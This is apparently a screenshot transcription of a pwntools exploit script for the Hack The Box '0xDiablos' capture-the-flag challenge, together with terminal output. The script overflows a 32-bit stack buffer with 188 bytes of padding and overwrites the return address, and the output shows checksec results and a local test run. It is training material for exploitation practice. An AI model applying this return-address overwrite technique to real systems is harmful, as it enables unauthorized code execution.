 root > hack-the-box > 0xdiablos > exploit.py > ...
Set as interpreter
1 #!/bin/env python
2
3 from pwn import *
4 import array
5 context(arch = 'i386', os = 'linux')
6 secinfo = ELF('vuln')
7 p = process('vuln')
8 PARAM_1 = '0xdeadbeef'
9 PARAM_2 = '0xc0ded00d'
10
11 junk = 'A' * 188
12
13 mem = p32(0x080491e2)
14
15 payload = junk +  mem
16
17
18
19 p.recvuntil('You know who are 0xDiablos:')
20 p.sendline(payload)
21 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[*] Got EOF while sending in interactive
➜  0xdiablos
➜  0xdiablos ././exploit.py
[*] '/root/hack-the-box/0xdiablos/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[!] Could not find executable 'vuln' in $PATH, using './vuln' instead
[+] Starting local process './vuln': pid 305828
[*] Switching to interactive mode
[*] Process './vuln' stopped with exit code 0 (pid 305828)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Hurry up and try in on server side.
[*] Got EOF while reading in interactive
$